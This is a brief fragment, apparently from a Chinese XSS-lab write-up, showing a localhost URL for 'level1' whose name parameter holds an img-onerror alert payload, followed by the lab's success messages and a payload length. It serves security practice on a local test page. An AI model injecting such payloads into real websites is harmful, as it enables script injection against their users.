 127.0.0.1/xss/level1.php?name=<img%20src=1%20onerror=alert(1)>
127.0.0.1 显示
完成的不错!
确定
取消
IT'S
Easy
payload的长度:28
T9Sec